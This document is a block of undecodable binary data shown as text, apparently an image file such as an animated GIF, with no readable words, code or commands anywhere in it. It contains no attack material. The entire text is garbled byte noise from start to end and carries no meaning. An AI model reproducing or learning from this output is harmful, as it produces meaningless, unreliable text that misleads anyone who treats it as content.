R� ����@T/;8�������A�;����]�?��|ƏNx����_�٪��4���7���V{;��XP�����������r{ԙY���}BX�������3�}�1g�j�1.8/e��(ط}�G �@�@�F�A�Wyf�~Гs��_'ZV��`HC�|�S5���&��zaAA ��v� %�<��q��6k�{l��x��E�$H& �=_�A��pTj1�A ㇂�e	�B�0m�g�xI$vGΐU�G7G�#�0w�"=a��}gh�
�	(,$��j�An�G��0`�%w{HC�o��:ZxG5S9^Bb�1QA�f��Qr��e���'dt(�b�s���҄M?���=hB	��5�|�a��z�w���D�xfw�_v��~�0��DøtXQc5 �AV���pF��z�A�NǄ.�[�c�xv~ր��_>0d�(��Ça:��B�(F`����ьϘ�t������(�� �����a�7�߈�4�q�58SUT�Yڔ��4q�h)���W�t��+�x��| �{�v�vX�r�x	��YL�8�=��@ ^���Y�q8<�/���W��xj�=w������*�=_��{$p����Cԓ�" �-�k�i���הg�epY`aG��]0;7y=�'wШX>� x7Dby�e�w��	�0�m%9���*	y�X��0C�<�O��OTLI�W�^�Y�R�I�eٚqM�
�yqUh�I���_p�m�I��[�_� ,����(��Y����#ƀ���-�1�@(��������(��r_-ؖ婅���h��{�6 rB�o9�2YS�hI�i��xIw��%�8wl�=�	�	JD��ҵ����ʸ�.u�*?�8y����Yl��cd���CrN�?��c1�L#*��� 
bX�]���y� j���wz�`z�� �0{A
���Yf�|ؤ%׎NT,.5ʐ<'��7n���p�p?O�?M��X	;�hk@�=q���z�G�M�bvP{X��/-@�X  �J&��.��SE˹Z�ç�����G�~�Y�6(�Z:n�6r�(0;/*2a(j��x:-�dj(~��EHت��u�����؂S���: R��z��c�w�y�vȚc���(t^W�]ڋ�vm��G�`-���iyL�?�=�ʲ}j����N��W�\�4@���pn����u��W��'騅���7��6����đ�q����[;�An2����8��_5��Fɤ�j�J*��X@����5�Y�i�q���c6�s���]F�=7vv�>0 �,Z�=�p�I{+2N�2t�a6� c"��c�Nd�'�b��X 
*F\���:�Jx9ےG�mD{�8��:��;�tc'j��q��e��R�0 ?��0$���0'>�C�m+�#g��C��K _��J��e��moۍ�8��e��+p˶�����>��0#*��( ���#���*�����h4@�2�f��c&צ�[f��]; C,��_ �#-�@����H��k�kC�O�k��z���x��!�P @�$����	��*B���;�4������<��7�6���0�F7&6$7z*�C,�É�7?~��U����1�˙�h��*��Avy�{�[���C�i�������f����OJQ\@?@� -�`���BS�eY(��K����{�,,�*�i���Sx{é$K�;p|�������~x��?$n��u�k<�CGL *�&&xn�������	����;V�b��2[·���|˷0��Q@,�c�qɀ��̥!jx�Vf�
��\8�EG? -K��`�#�cz3mŇ�	Ð܍��ť�����j���*���ɶ���(�+���	�2�\�>k��̥�w�(Y�N4 0D\^E�,C�C���l��R*����{Ɍ�R),�0���x�ױ>V������[�ܜ�2Dب���H� ���Ip�QN�M�Z��<�̮��Ѓ��{�������K��A�)QrF����گ��u�Zx?,d�W`p���E\��V0&`W-���.5Ƣh~#+J�\�Jb45p���8��,�ѱt�ܼA�o��x����G�ǆ���*��/t4�TG�Z(=�Nz�`��,�G�d]��|�5M�I��d���Ќ���6�
���������v�®{�$W��p�aQ�"�]]��6�{( +��Z|�������� ]�f��	!�+�l]l�'��*�O���6y���&�z��Եm�X�#v`�tq4�]U�L�0��<�+,��i�R9���,�v��?&j�����-�խ�z�(ְ�V��f���`-��M,ճ=���d��{Y�=��G�h��M߮s���{+v�}�mx..�"
��<�0@�G	&?`Qx
�Ajb�4^T5숎M���P^�1�%��*ޒ8����yLD�u8��9��~���`M��8n� ��T���M���Tn�!^┍�k���e�}y�ڭM�v�(p�>����4�g.�3�N}b������+Q���S�TN��I�d�տ6�@����9���ͬ���᝔�A�P<~�S���ލ��X�e��i��܂8h��̯p�n��'��m�}�b���'� # �թ���������:��w�<L�<�%����$�����_ƒ!��
�)Ʌ���|�D�7v*p�� ��#�g���I���������,��u� ?�C���t:�q���z�,�=�.�^ �X� -@S�$�����*؆���[�����iꀞ{m��A{�׾q���^�^��Q	�Ve �NSN�4�4��S�Z?��I��ބ�3�^�!O�1��-��4K���{�-��ݖ�P9���T�ޗ.�K�-��y
�,����l_o?��.q��M�#&�)�o���ӏ���G��K���1�=~ot�*@���,��6�`���x���I��n����=a�ǎ�/��M�,��l���.��<�����??X�N }p�iBG���f��������r��.������{O��m�"�g���L��7���h!��?����E� ̈́$����K�d���?g0�����M�9An���	@�"Z��I��\���ӥڤ�H� �	�p�#�X���"㗉e!B��V� �#_�<���J�x/
�{ׯޗVW�X��J�A��hԧ�	J�N~:5*Ϊ��\a�Dג`�	�@ �? ~l�p��p��i0�J��{M�\�o߃3y��M3�M�;������c��!GA�:ϜKS�\� #������BE��i0�B�E 8h��B��C��i�-�/���
ί�/��d���p��!��C*B�k�A��F����n��L/$�~p  �*�=�P������M2�$�ll��wCP��;������ɠj�r��®�+�83#!�B���гh��k�4��{���@��!3lۏ�/�@߆��\�ϦŐ�)͌��(����:��5�J�HE�83�Ibӭ�b�J�8Ἅ�:K�S���,�;����BWA(�)�����n�QH����R�
KOÂ̒��e;�.��SNg�qTlM��G�XM�V����Y���V�pՕ�-�
x��#`	�Bز��T����w�e���W8ߌ6Ԑ�bakn�a� N��޼���3T�[;f��u;�Qw�-aދJ��D8(�G�+�=� X�H͇���N&/�7n��8g�6[�V�h!��?��Z76���J�d��uDx��WӋL��aɴ4��l�h5�X���ux�?`{ZP��/�ik���C�o%p����v�d\'*�v<�����o!�!l.<`I��H2�n�_�{u.�{�#�Z���{Z��VZ*&ub��dHU��L���������ф2Ǐs�f�������ZPA>�,U�lh����WG���[�^g�d�������vh{��~�|Ǎ$�,N�{Q�<E-�k���4�9y��}�L$��'|�C����\��3�M�:�,v�2��j��]�?A^⠶��$
K��Wp���f<a��<���%&RZ�����+�ÈzF(��E��"��>f��>c�~��m�Op������$���,�Bo"z�x ��ET�\Y!���!�4���&:J�|�0�$bILfR��4� ߧB26�g� �J鳼��r͈����)q�cH�D �%x$YBh7�ͅ�_Db1KX��=�f&j	N�Ȳqr�ѴH�.�I��n-�lϼ�3p��
��8�I�Q�LT��a�+vޱ$ylK��rJ��H$E��BV2$ܓ@�İ�H,vȤAS��{E��$	A(��AD�T�<�ї@�w͛Ia&C��4��!���]&�������S�`'I�D*�!��P/�Q�L* �
�w��Br"L�*�*:�V�[5��V���on(�IH�?�	�HQܚ���QiIT��v��[v�cH��@��u�̈43��j��)�`8��gk�p�3Q���e=+��05 ��� �dD�&4���-^3nҪZ6�c�U�rE)nW��y��n|e/ų�G=�+��>�I/��i�S{���l�AMR-��̶� R��iI���M�L�baR�\�&C�����=qɃj�u�+IT
7�@+&�B�{�v�����$� ��R	�ĕ��H5w������Em&/l��^�!�X��� ��I+�4�PMpdt���&���A��FQ����#�%�n���$�/,Q�tX����zT'�E�%@�2��y��	��a��Z�����r ���u ����c%�-ɓ���|�?$��B�K0/� �l�&���'�c�P�jfC�T�9-XX1C$��/8�	U��J2�aX$݈L���?PA )W%��ۂ��a��k�� �����j�z- �L{Z�<��!�*eIIU�I�\�[�':�R !@bY"�a0�5��,��g[8R�o��͒G3��v�Z٩����޴����.���N�] ��`���E����uI5*I���l�X3�E�}�a��.	����|��}fH0@&C������1���-yW`���pa�8���q�W�bA�N�rՒ��g�;�2g�$dX�g>sl��2��ܟ��5��Æ���q��81��J��^d�2�$Dئm�U\f/�ؿ^�q�C��f��]>��W0KaC+��*����7v�����kv�1$�˒l�"��G�`<Z5������[�!8����W��M�g�(�B���y���㻾�,��_�"��ٻͬP���$L}Hln���$M���V���>Z��Î()6��(
c�ױ<���.��#=~+� �J(	~[n*��I9�*��g�1��2:mY��h'����A���1@��-fC!��*�����l0;
\�������`�q�qA~I��ʮ�*��9�s��0>�\��QJ���b��A������p��X:$!.�.8B#���7����@���.����a1D�Q�j;�>��ė ��62'��=�P �B�A)9�a���#��㐊�8�eX��ڪ28��#<B�p���O�Y���c�&,?^<�l�\���E4��z�/h2�-d��s	,��2�DQ�+�?PL��9ƥCE5$E����Ar4�96�6�Ӷ?��5�|ąX�ħ�Eu��:�f*G,�7S�/���3�73������Htl���p�pD��A�Y�48\���8���8����p�n�;[k	����8�D�74b*�����:���2��0�����Wi
�d�Гʕ��j��zp09,T��,�V��Z�����3�![��~lK���PdE���=���z`�����:^[ʒ�����3��.�i�+����"���xrK�4����m��˰	����̐ظ�K���n=��K'�I��.����4G|�����C�:����"���M�HJ�)Q�YI�����5��7��>C��XJ		g���N,�����Y>y�t!.�d��I���$?���L�� �dXGd�+,��M�{�w+�'�βyD���Y�4*)�ϥ�����D�[9>P���	(=��5-`�QZm��|�b � �$����B�y�ő.P�aOgHЧ�]����S>0J�$	���	�;��#	��7�P��,D\4��m���Q���ZA��s�p�L�ɑ�8��,� -��E�QSwʋ��9���9���X4�`�1}�Trd	pQӌ(�t��� ��H �<����S�,d��xEB	�c��5�?`�h�쬑삈��9�TJ=������)8M%�J��EY�x��E]	3+�����W�Q5�-�>5�#��?���hEB���(lQ���S%4s����:AVJ�-��U!T�,�Z�V9��W�T]P��P�k|�6%���r�҉!)�H "� q�ZjTI��L0m+?�����\��@�҄�����(���s->t	j ��N,�vP����쏋�֛�Ü��V9��?�a��;�:I�G}%��MC}�LCSɡ�hV��S�zмj�&hR���}��R�N��W� �:1���N����ٳ�Q�Ї���(�� ���, �'|[�=W�e��[}�L���oP���W�����>@�[��@X\}h� ���\��+��]�%]ʭ۳eэ�I��5ݳ́�(}�]ؽ�ܘ���ݳ�u��"�]�uR�޿U�@@^�m^�U��^�u��ȁ#�]��^�������ާS�# _�-���085P_�]_�=��U���_�����_���_ʅ_ �� ��_�=��_^��5`n��`	�`
f�x��`^�`6���`.a�a6�WHa�Z���a�a�}P�a� !� � ,    � �  � �	H����Fx����	#�;Q�D�/j�Xc�Ǎɪ}��l�4��N��h�H�G�|)��!�8VIH�g>��(�a΄6�0Z0)37:=j�ի��,��@�_qF���WU�h_v��u%ʴas���ц]�f)���׭ʇ�N�t��	7	+��6.Nh��MU:�+%đ3��ra�hyv&���h���r��R0�^�=S�K{rAѧ=�M���o~3�8��1c�-V����=��EN])蝉�,X�bP�%������5M���U��Ť�}�g�_�d�C����n�m�Yz�GQr{5���G�@�T�tQB�izx��nbTPLár�q��\�T!-�1���S��Zр�J�����P�ȗ�a1�0_�B�/��E.����4���?�$�]_�	F^�(I3��)�fވl�W�bH�`��h������?Z�e,��)ʋd����І9-DfA�B�f����ѐ#�WeHb1�WtAE,M� �Pa�?kP�K�V��R���N�m5)>]��P�D�(���f�{{�rA {$ Z������-t%-d��Y�	�_�~E)�r��KtXcF6�P��?<tq�?4���ʪUnK�/��(Z���Z�3�L˔E�~A��Ѐw�@��������-A0������3;�&�ņ�`��C��i�4�Tl#���;r6k���?�|�O0���(_!�Ia��k��{s���\����� �Ã_�'tPo� t��J���2�;us��	�gP�#t���,$����^�4d�0FZ�@�M�M�l�JFd0 ܼ�M�-_���@x�$���-���	��Kʡ�K���;�m���l�v���@����/dR���Dx��*�y��Q�k��Q��A�2��Y�A|D�/��^���qg#�K���+G�Jw%R�e���f � 8��1��~IG��'�\�-��@pч�ㅦ����0��/ϰ�A"���U�}�B�@���z%�^���6��.ċnt��(��BQd<�HfX 5�,�$
p� 2�6IVΔc���n�h�JW�&�Mȣ��+`�cR#�1���tHG
�w3���O4�@즼$^�����ЎaЀc{������O	Dp2����<+Q$�*���K y|��LȂlq 3� D�R#{�)�t���q��B��W*�q�#2�����%��:*��j�P: �
4���>�^�H("���g�2��d5cIͮ���k<�7�% 4At�A/]7 �� ���IE>9���1
�O��@�����5V��G�)Lkx��9����?�PF�s,��$�i�ye4c
Y �+���� /x~������\�J�īW1ߚ�h����fn��3pQ(�!P��r@�$6��#SBH�c[5�UW���p�ZE Lu�ƚI�adLy�wh��M;�i�ؚ� ��B/5[��	�
�L�_{@�����2Iִ�ֶ�����I\��-P�>��;m�rI��2�Y��h[P��V-�����6�n�@G�-\��fh��;ޏ|B�nnnkC�lD�:�`�`�)��)x��9�h:� 
Pm T���m���0� ]ئ吰��}Ӿ�w���H���(�c��E�����TXLp�j��/�@����N������5���	��8�HT�W=5A�����4��Q'*�C�;lV��vM%�$SQ��J���<� yr�7x^fh���y�%�]��>B�Y���q���XAū�(A��
3(�	b���9F��"f1�F�e��Դ�]n}BA���TL���ܴD�U?���1i*qg�$R��rt��d����
�֬��hy&δ0�_��.PY*1�Z�`�⳯SE�(�-A I	��[(�Xs�{�|�z���~p'8�P(�W�t$���a�� ��%hv�p�����A ���,&`����� �3;HRA�M�~`�K���q�?����Z,��}q��z-`�w�2�e8=�%����r�� �j@O\�{Q�3�v�i@v�tT��T��b` ¦��An�Vb�=�!��ӫ���!6й��t�����@��k�#�F0Cȝ��f,C��K�h�,� �(�О���T"n���~��v4�ew�#7��DS��Bzٶ�m(��W�%"��#u�W�A�l�+�k�1� c���ƸW�7��=:�u��6�\�;�1�����6gX�ˠFD�p��7��<��3z:<R��b=VD�tLqd�,VQt�cp�c�"cF{�1`��?�x�7u��9�?�7BȀG@JX�W�z8�J�'�D�f9C�2�q�~԰<�3#x���@��4#��pWP4P ��mWQ��22���zf�uaPW^؃Q�?�@�'JR�k���6R�zT�3�M�����q�@?b�$8�=H/�v$BX ��l�p�z���� �1���:/F�~�C�a�u<H  \ߕD`h�.��#���Ј	�J81X�� ��U
Q�,a~�:�^�(G���ԉ9b�a��Ȉ? ����A�ǃ��v��oW��z����8y��E�2�U�U���>1x�����mÅ�H?�E8�JT��-��� 
x��s�0h�U[��X)( �9��%�dbM��n�P-Tp�tyOG�����?��XH�m�G�!�.��!E��(_�Q/�Q�����U��U��V�U-yX-��
[�Ry�Ϩ<a������A��N7�Ÿc�H�$"5}�02\B��sד/�� 4� tg�C
�@zI
?0v� �i��0�  �RI��?Vi��xXi�ǗQ�Xx�(��Ǖ�Xl8}��]�O�n�!z�g��$��v@ JB��`�I��q*`��S�x&y��F��������ג���H�fiL�s|����@ މW�`<刞9���9�؅*���^���i<h?%�@�)R�Y���/)w�֛qv�]F�q͐D,�A՘��� ��	�zD��[����'C!��İo'h�5[^��9"�1ĝ��h�sA��I�1 	*���䉆���9�w���;u��S����(���"�Ik���B�0Z��C��2j��!�&�Y��H�����	������X����0�S�ħ|�ePꕛ)�5aE�hYzERR�S�0[l�r6�A
T�ڣq�|s*����Dj�(y��{�`��P<�4Nw:=J�r���s���?�6e�����qF�j�
���	��ʒ��Zh���@ȃ�x�� �����FD�p*(�@	k��*�Rg��4A����� p����ڙĉ��!h�!�x�h���6P�g�`��dY��J�`��B��ؖߨ2�jv)g�(���Ki 9�p���)[��9�����ɧ�y�r��EO��.�Rs����j���@#�f�QR	� k���w�Ҁ�������+��D�F���ؒ�^=��!c�R`NDJU�`�.bsBG�5H{^��YMQd��Q���I�@
��ȯ���* \��=�g7�F�N���P��f+�0�@��T�kM��@	Tˡ�۪�ۏ�:���wZ ��?�ZD�D�� �ec%�d�*�_ �W�� X�+nѹY��@�	Ṩr�x������{�J������S'�>�lӧK��E7�P����$Z �[��D�{w˹���;ѻ�����~ث�^�����k���t%ɯ�B���P�˾C4D;^����"��$�0��t4�#�	�;Mɴ<�9�6�t���a�	,�Sl:�*����a����H܌ШDk�Z�һ �S^�VJ+(�R%>�w�9@ټ|:U�a,�_ٜ����SF���UN�dG���Y�˴�]Y�I�I<�H���Y�LBY��/K�żPu�N�ec|w){i4@�:gX0��G
]�9��	�P��{ � �W�\��< �^�;�m�ȷǑ��\�����(��c��'�_���T������e�$��̚����Y��B��0ʤl*��o|ZtcB�Bv4��<�k �S��(�ZH��\���B�%��ύ�ψ���?_�ȋld�/12p��H6:kz���04�`�xLN��yf0 (@@�L�LZ�rXk�����L� ��=�����F��?�xL���nK��:
��w���;���$�q�ε;������Ż�|z�'zd@W�v��c�zg�g�ַ|�l��6��9�:��=�v�.�BEm��	U=4�ͨh���XX��`kZ� s� z_P�P_Z��';�i��Y���<�3MڂZڣד��>(��|=�'��WiQL���	QL������`X��p�o�VT��p7\z*�N��DJ�0I�,��_�ǻܬn]ʨ�-��Hh��_�B_P���5Ы��R3��Zp�@a!8�@��3��	�N��=�W�֣s-OJ"5d�FI�͜ӭ��z�M��ꙭ�߭��]�a� �\����V`�B4��d��{� w��U�M?Y�9��;>[���Z�Ԇ/�;�v��DGA���-���o�p*��zyU��v��'�&��p 5>87�Uvܲ��l��=���zʦ�V�{E� X�y�,QD�do�����P���t����ܽ^�m��x��1jw��k׏��B��2�����"yD�gBv�t4 EQ,p/�ƧPe*&�X+�>�"�����������$'Btm�~��C�a�������~�L��ڕ�ܤ����}�.Z�����ew�Gd��@պ~��ꣾ��0��9�D\x��ϐ���|�ͱ5�����Z�����KC.զ��l - c+������~�k̙W~�ʽù�T���'�\n�Ǿ�ky=Ƞ^������ᩭ��P�$vA }`=��TJ~b��k�ޤ�������������M��Z���v���������|�{L�b?��J�,[�Z�M�TA #����qm/��Ť�j��Π�?"��<���|U�e�[�����x�X�Ί˹��Y��8��	���s�s/QM�`�:��9+�V��%ϽIO��[���۲.{�L��ȾL)���9�2߇z�����P�2v`<�s�yp�4@s�T�V�� ����P������	�{�S/����k캟�\O����������������.��@>cu��d������?������C��	p�]3��i̶ѣFg-�t���Ĉ)U�ܶ�Cj�![	���9mV���eDd�Z��&�Ia&�f��Q�ȤB\�P�8#V �
�?h����@�p���p��P�qU)@�ÓyE���/ɒyM��Y�#З3�>,��G���N��ҧ�1_�ӳ�e-�f]�
�8p���/-�pxPa��3r5�"�D�#�� ��`�!/?��_ǟ0e�\���N�R+n��{J��=��9��X�3�EB�[Þ��A�����=�wo�������3pA)Z�AТ�!���:�&���:�P��([���$�h=��b!>6XSA��s������Ŭz�r��s��#!��%s��)�|xL��>���Ƀɥ�S��T\�E`�!8�x�.��o.�Js���$,��l0���O%���%JA��,��IJ����ztDC7Bg���*��hс>T`�3 M��8-��|c�!:0�NY��3ȉ�L�O^kM��t��4���);�(A�n�B���/7�� �Z3�5�Z�������7���WZ����k��O0`��v�+��b����f{
�BŖ����&�pˇ,�Em����pi���z�7u{h�:r0V�}�w%�O^��c��c#���i=�P<�)-�Z���!mg��T�C�,^�� �M�!�￈f���YכuN@+B���Pl��|�ej��0��C��Ҧ��.���0!���0�cP�Fj���j�3�zװ��ʈ�Mi��ή�r�^�f���P�Hlؼ�|XS3L�m���r�b�R��>���zj�P�H�uߚk�U�e���e����s��s)�6��3��t��{H�����!���·}�8_n]߇G�}�U2�#�H�W�ĞzI	����L�K������5��ys��2� �Y�@4�Afj�[ך����5!q$!����%��_'5	UK��J�n�a������
!�T��f����
�X���]%�b�DxE+����SP?B��Ѕ����1�eJy=��t@*�4
�O���� �G|d�J�v����\�D'B�w뉢���F��c[�#�ьь�C#���ƾ8��ʊ�SG�x�6x�����Hl�Cj��RGN���;`���웤C��E�EI�T(���NF�I/s�^�5w��Q+;�c��&�?ma�2F>�]!j�P�V����RGM�B=�E����L�?�O�x�˓D,u�4&t�h���lx�8A���f�䲈6��>jr�9[@� ��M;݉#V�7S�'"݇�`�ӘU�מV�%KFH�\(yа�'0e)%�ͭ,��k�0�6�� X';�RD؈�i���J��i�-��=��+>�l�\AG��Uӡ@�P���i�?t��i��N(��R���2D,��6m2iD�XB~U��a�K�fO̞uw�$�� 7͹:ǆy�+��G�&��q9�������!? ��r�2�� �T�-���Ǫ����\�A�B1��5�/w�2�2�jP��F/����D�j����ʖ�C�Bؠ1q���ez BjWR��@��5����ɒ�=�l)Ė��D�S��T�I�[�պ�m�(���Ԧ�+�lm�,la���D�`mp��⧤��o��{���T{)k=�>�n��.�'�V�;�)@���8�x�����g���T��5����pC0l˅�|hy�?�(���&5C[Q��7_�ծv'k<+;���ײ5N��cLe���x�q�||���W��d)�9Q�u�^�텓8^�4�=���W��X��`�/�riK�%|_�i� o�9%+=3�wC����p~���9 դ�|��?���9JX��fr�䛐���NFHk��d��1�X�cih�&��ƴ�;m߸�(Ԑ�J�����ؘ��ua�j�E>d�w��
sA	�� b�Co���*~�#�P�u? ���I!������Q�iP�?�������q��u)7�ڡ�Z����ӑ�����������}����ESA��qQU��y�}~�x��/���i( ��K_��KH�V���Ƨ��u��:\໕l����	|���5=6D����\�E8�K�����y��L_��X��|�=V��S�����?nu�U�#�Hi|��n׵+�#XS`�]>f�U%H�/|� ��h�w�m��=�;՚�NҾnr����{��W ~��B��`M !y&�p�lxM�y�/4���M���>&x��"�X�G��ֳ^MX�(����� ����r���6�k�=d)˝�6�+�/���8@N�4Lk�?�u�2꜃��h�)a����h7�c"�@BJ�^;�{?�[O�����s;�s����*��?�k��۹��������7H��8"T8���*8�gr���
�
��g��Ȣ:�� {1��J�^S�I�9���4������٩-Qh��#������AգA��A�C� -h�Â�%�۹�+v��嫟M�	)�Dҟ,��fi�mH�9�x1	�퉷_���H��%1���?<�dCdK=;,[��|��Q�3<F�-�\H���d(�t ��A���?X>��)�DJ$π�I�B�F���^Z�T��+��g��"$�_ܷ�hǼ�����ճ������/0��G\�?�s=�K8�P����[�2��5��n@F��� h�D�s����HB���D�@�G0.�C�J�P�i�|\�}c�������;�zT�/�\�~�C�� 0�w$E�4�8��D\ �qp����+�w�胡���b�ƭC�B�|��Q�CL�T9C[u��Ȇt8F����� -xI��G�h?��?;|��0��
J��?-�\X�58�A�_pL_ �a���= ?������J����y9��l������FiJMo���Ԟ�l�B+4�Ă+pK��rH�j������O����K ��*q�:���E�  2hJ��\���������q 2PJ������X�&���)M�b��	�d��芓�J�-x�n�����N����=�Ņ���T��ZN:�?|�����ḋ��~��aп׈�����T�a��a���5�?�>=�izB����pML4:�KK
�-�5�0�J(R#�z(���eRYȆAd�4'���Z�D�о��}=�S�a��V� �'h,	�������OJ���!�+t��Q�CG��*�TY(T"U�#���B�`�,ˆh��+�;�N����,�=QQć����l8���d�9E����S����َ���JkP@��,TBua5TDM�%Ճd]ҦB��h����i�({�R,���|c T{�?h@Z�ʱ
��&�U����8�%ѩ�����TBm�%m�b%�!=����Ƭ2s���K�H�Q`4�;�<"W���T��������p�ʑ�@q� s�YM(��>�_�J�� B~��a�׈֎XQBl�$]��iu�����e48�L���0R�	51'�S'�ZO(ҊUt��-��2�"I�O��;E�$�}mך��p�}��URxR�hL�i���LnY�һC�{�9t��#�X�\hJ�H�58ȕ(S�N+��zR���3bY/�ܮMW��B�tU����3�יm[�[X]�\��Ā�]�bu[���R�������tX,��X����[cH��D��3^cU,�J���b����\��\6��ϕ���7��NRLŌ�T̅F�� ���M	�݈ �h_�eP��+�T��X���J�0^o=�3L��ҝlc)�Q���^��������	N� [���	ޤ � N^�q�� �~ʈ(�npA�����*5TXF���������E3�K/��.��n�|�1���`'~�
^� ]6*�V�H���M�M/NR�PGePJ��������L���I=X$�`�eD���t�CZ�b+ȀF?>����}SmX��M��� �bG�-��|LC>�߽��Y|W�݆�c�{Ed�F�G�������`*���U�/Z-�&�CM�Z��UǨ���5�|�a��;Zw���?�*��X"�5zѬ�#j^&t=dl���ތ�����h�R��C{^�i���K�*Z�xX9>�>p��f{�c����c*�ft��n����fk��N��Y�t]�vݎx�BهC!V�Ԅ�C��Al�}�����U�9�]���a�x��|6�CL����zٳ ��hh��w}h&@(���Q�j�&��>j�V�&hV�/q׎���pc�����i]�U(z�"�����p��Z;ݙ�a(�陎0Yx�l��qc���!q�/urЈ�d�8Zv�����x.X�C4�t�?��n�^����iE'Q���׫\!BV0������8D��L̜�� l�e���-�j�>���^Q♖3�v���i��8�(�l�6�6��e��p^�emM�Еfaf���	�>�R�m�FeY�k�f�T��W ���.n���䋈q�_(��T㾶g��GnY��*�I<J�3PU�.�f�[-7r�����@/�%Qٝ
-ߎÙ�R��~�޽t�	:�u��k��b�m��h���m���ym�k�h�p��f\�8�������.��(��25߉������=p��_�.�.�k]�op
�J��Um��~*m����Y?�d�yV&j禎�#i (�ɓrƹ�V�$����p>�ߵ����O0i*��4H�b@=���y�cJ<��p؞�Sv<Vv��~��]A�l��I/�1��죠kf�a5N��8�<��s����6n����h_��C��t���4���냰��m9vV�p�j��kv�Yjcz<b����h� wm7&s灖Ї`��e�P'ub2��"^Frx:w~�jxow�*vׇm xp?xb��~W�����U������;P/H	��c_x�7�v�v���)�o�`������s�T(��M��4%	U]�(��y~��I���z�/z�h��/�_��7z�I���7�/�@P�"�������H�/z5����7��{�W��G��ʁ#(z�����z�g{���#X���IЀ��{�G���I���O��P�0x�085p|���?|ʯ|�z{�x{�����|��|�_�cp��/�0}�}�_��? �w(z0|֧y��؇�ׯ}W���������~�/~�? �7~�7~�W}8��~�O��~�����W��W���7���z��~��/�?�����o��P��� !� � ,    � �  � �	H����*\Ȱ�Ç�r�"�j'԰��Ǐ
mD�!�@�'2�1�F������$�^4Eڼ�o%͇����_��?A�L*��ӂA�J�y�eՂ6w6e�U)�{OÊ%(��GT�Z��[�:IƵ�k�ػx#��ٶk͚r�X�g�È9���6���!��+��2�S�66�nJ��-���`iƨΘ]�����;E�-��쁷'�vZ�ao�d['L=z0V�{z��R��?_dP����v2û-c���A�������s��/����|p���&�nz�B�����ƞ?_\pP0��.�4vaE��@SAsZp��^v6�g��#�/Zh���D�@Ơp|>�G�YZ����O�`1�0��@�������Ë.1�"H0�eE�I8�N56d%:�BT�B×��sˁ�2@,�H�@�a�⓾�����F�Xg���;Ѕ@��(W��TX�%�S�@Z�ɑG��鄗q�Ѕ����H�|1@\1@<��� d��aI�:��%�T*/��⠥�5�GeEH��{�EܞQBŤ�L�L6_|�B6 �9@�<d�%�`�t�
$˜�$w�{���6�Zgd�P��q5Y
"�X@M�C��d�m7]h��?dhA/'���]��[�4w�E��]�ZJ���M,:
��	�� )J��A�8��i�$!R e	!�4�(�6���O�CŚ��0F���d�f�}��@o
a�1�%!�&��L؎��?>T��>造w23�:�W@���#)-���RF��K�О�����e�����w�y�<��}4݉��g���Bn�Əۙ����V%*<�6�t��6 Tp��SO�(MLG���e��ᝑ'�R��vB(�����4qE�����M���A��2�2�˱C���U6M� ��ὦ	�, ��@���<�B`��X����T^�)Ĕ�^qV����nZ�B��&�b`0���-�@=���v�u��l������T!�@AU�"�� B%�0��FG���B!z�A��!h�i��,�-?��I�`��1֢��Fw�R�Uyk��D��B���$>��-�C���x2c��x�8Ks��r@ʰ���� A,QϹ�A�s�рё�\W)����" ��ڞb�6:��@;h =&0�k�ܮ�*��a�����2,�S�+�U�H�z�*c^zd�_f#�P�1� G�)�w h��� �t^2i���-d���#cyˍ]%h�ѓ8+����+�#�:x� (X4��C;�G@��|��42/N���(Y����^f�I��LCV����`��]�,Z� @�`JD��#{&��QP�O�tD����4HS�T ��P(mLt���h~ڀ���S�?z6�jq~>rHR�O3B��/E�i�*rU�� ����4�
+�t�'!x�@�H.
Ĳ�ԦK�
2�` 3�B:���2B�hBL@��6ᰇla׊J��\����ؔ�ו��R{Q(�şPb������Z������	;ǲ�!vy�?1K,�N�h��ڪ�пPbjMgr0]�6W��e!Az��~i,��ov_��ͪ˪C�W��ˑ�7!P`���F!G��H	�V,��IY���zаJp1s� �[E��� �@a��A�)!]�!��K6�0���D���W�֖1om�W1Cb�*�[���qc�;,�!`��v�ߊ�RJb|�Q*T�;����� |�{Q���T XY���,`��#�WT^�X(�?���ahAl�@L("��	�ú܎Ɛlf���
{�O(B�Yx��6�@T��ǽ�I1�����,�u��Z��������E�he�ꭆEP�G�v7�@�p>�QcoO+A��CERT8 ��6�w�� �q�C�S|�tZ�.V#��a�@GmK ;{3��zkH� u���CQ(Pk�ۉ�V���j|�_�&����:D��>�'�ڲ��x��)� �8�5����4�PG\��V���&F�p�!+�c��
	����2!�,G9�/�d��_����L��;��?Vwqbd��t�x��ۇx�̙�ԈqG�r.�L��%�~M�@M��;Yr�ݩ)�X�~������$��.�@{ u˼,�*�	C�&Mpav��"��7�od���lc��	�r��!W�w�� Lh& �n��~f"�԰�}��h��7!������@}N�����i�m w��y�oi�b&0;�M_W� a�ʆ�b�8m�3���g\�P#m�g��}XwN�Z �}B�O|{��vG��e�wt�]�b���Ԑ7�m%m��}
�4^��wu�#!z�G��v}�"�D�F�b ��'-&�o�W��4!JB���+Z 
4� t/�cx�4b�OJ7�_	!� ��rE؄H� �lN����9��?bu�B4X)H|�%(�j�2{dA}
�@���(PNmh��I�4�W����LF����x�{�ysu[h�]�H��A
*� � �V� BB
4����n�{`�gWve?�m�C��8��r���8z���vr��W���-peU�6�
A�v�����o���v��0�t��irC����Θ8րո4��O���x �$���xM��0�	��Y�v@ �8X�Wj����8�������=���;�h�y3Yb§e��"��A 2' {�SD�9�H��rW3�&�0P(�����"�Ӈ�E�h)i�?�42��L؏&��/YrᕈW�-'4I�q~��!_W�P7�Z�:��W�h��XOg}���L钞#z1��pY8Y�	,�xn!�.�1�`ɀ���9�Ndy�H�ɐ�c�@d����v��6jy�O�B��������\�jɘ��p&Q�7Y���e���.�ٶ���Y�h����f��7K�&:a�2���`"��d�e�9�b3�!�a��h����y��(�����Y��i�
�v��@�AvdP��e�i�����i�� ����V�"X��Ɲ��-���!saN���  Ű��à�N������qb���"����&�w��}iy5GJ�jP��T1�Q��a�	��Y?�@	�@������ة�*:�4�h��F�sj�X����� ��$�Az����i��.������2ʨ ����H��}PW��&s��s��[�Ð|[���4�p����h��1tP'�B9�9�u��7|ÙO<����;a���ɧ����_�O��b�������!���Z(O�VgUæڹ��h�*�y�5��l��X�Z�t��~�"a��	����0{D*��� �S�
2#��� ��0CWఋ�S�
�,7�}��M(�p����Lr*39$
"r��)�uCy�q�4� �9�������Z��0�H p�O���*:�:C��IZ����CqS�и���Kj��7m&h���A:S�f"�d�a�	X`�P��pA���jK �tc
A -P�5��gJ��@�B@X���kA2{�8�L{r�)-񁱔*>0(W �sZ�����ʲ
